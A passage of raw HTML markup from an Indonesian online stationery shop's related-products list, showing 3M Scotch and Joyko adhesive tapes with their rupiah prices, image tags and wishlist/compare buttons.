data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1858","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_31" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-110-5c-mounting-tape-18mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-31"><span class="product-image-wrapper"><!--mf_product_label_comment_31--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5c_mountingtape_18mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5C&#x20;Mounting&#x20;Tape&#x20;18mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;61500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-31 {
    width: 152px;
}
.product-image-container-31 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5C&#x20;Mounting&#x20;Tape&#x20;18mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Pemasangan&#x20;di&#x20;dinding" href="https://www.tokostationery.id/3m-scotch-110-5c-mounting-tape-18mmx5m.html">3M Scotch 110-5C Mounting Tape 18mm x 5m Selotip Pemasangan di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="31" data-price-box="product-id-31">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-31"  data-price-amount="61500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-31"  data-price-amount="68000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 68.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox31" name="related_products[]" value="31" /><label class="label" for="related-checkbox31"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":31,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"31","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_71" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-71"><span class="product-image-wrapper"><!--mf_product_label_comment_71--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kca-15_super_strong_for_car.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KCA-15&#x20;Super&#x20;Strong&#x20;for&#x20;Car&#x20;harga&#x20;normal&#x20;66000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-71 {
    width: 152px;
}
.product-image-container-71 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KCA-15&#x20;Super&#x20;Strong&#x20;for&#x20;Car" href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html">3M Scotch Foam Double Tape KCA-15 Super Strong for Car</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="71" data-price-box="product-id-71">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-71"  data-price-amount="66000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-71"  data-price-amount="73000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 73.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox71" name="related_products[]" value="71" /><label class="label" for="related-checkbox71"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":71,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"71","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1339" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-opp-tape-opp-4fr-50-48mmx50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1339"><span class="product-image-wrapper"><!--mf_product_label_comment_1339--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1339 {
    width: 152px;
}
.product-image-container-1339 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-4FR-50&#x20;&#x28;48mmX50M&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.tokostationery.id/joyko-opp-tape-opp-4fr-50-48mmx50m.html">Joyko Opp Tape OPP-4FR-50 (48mmX50M) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1339" data-price-box="product-id-1339">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1339"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1339" name="related_products[]" value="1339" /><label class="label" for="related-checkbox1339"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1339,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1339","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_56" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-56"><span class="product-image-wrapper"><!--mf_product_label_comment_56--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s72_magictape_1_2__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-56 {
    width: 152px;
}
.product-image-container-56 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S72&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;72Y" href="https://www.tokostationery.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html">3M Scotch 810 S72 Magictape 1/2 inch x 72Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-56"  data-price-amount="45000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-56"  data-price-amount="50000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox56" name="related_products[]" value="56" /><label class="label" for="related-checkbox56"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":56,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"56","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_812" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-tape-24mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-812"><span class="product-image-wrapper"><!--mf_product_label_comment_812--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-812 {
    width: 152px;
}
.product-image-container-812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.tokostationery.id/joyko-double-tape-24mmx15yards-dst-01.html">Joyko Double Tape 24mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="812" data-price-box="product-id-812">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-812"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox812" name="related_products[]" value="812" /><label class="label" for="related-checkbox812"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":812,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"812","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.tokostationery.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2049,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2049","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_37" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-37"><span class="product-image-wrapper"><!--mf_product_label_comment_37--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_3640_hotmelt_pack_tape_48mm_x_4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;harga&#x20;normal&#x20;0&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-37 {
    width: 152px;
}
.product-image-container-37 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;Lakban&#x20;Packing&#x20;Lem&#x20;Kuat" href="https://www.tokostationery.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html">3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m Lakban Packing Lem Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37" data-price-box="product-id-37">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-37"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox37" name="related_products[]" value="37" /><label class="label" for="related-checkbox37"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":37,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"37","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_73" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-73"><span class="product-image-wrapper"><!--mf_product_label_comment_73--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kkd-12_super_strong_for_steel.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel&#x20;harga&#x20;normal&#x20;60500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-73 {
    width: 152px;
}
.product-image-container-73 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel" href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html">3M Scotch Foam Double Tape KKD-12 Super Strong for Steel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73" data-price-box="product-id-73">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-73"  data-price-amount="60500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-73"  data-price-amount="67000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 67.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox73" name="related_products[]" value="73" /><label class="label" for="related-checkbox73"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":73,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"73","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1675" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-stationery-tape-stt-31-12mm-x-45m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1675"><span class="product-image-wrapper"><!--mf_product_label_comment_1675--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-31-12mm-x-45m-sku-jk-stt31_oalpbugpylg34n3i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;STT-31&#x20;&#x28;12mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1675 {
    width: 152px;
}
.product-image-container-1675 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-31&#x20;&#x28;12mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.tokostationery.id/joyko-stationery-tape-stt-31-12mm-x-45m.html">Joyko Stationery Tape STT-31 (12mm x 45M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1675" data-price-box="product-id-1675">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1675"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1675" name="related_products[]" value="1675" /><label class="label" for="related-checkbox1675"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1675,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 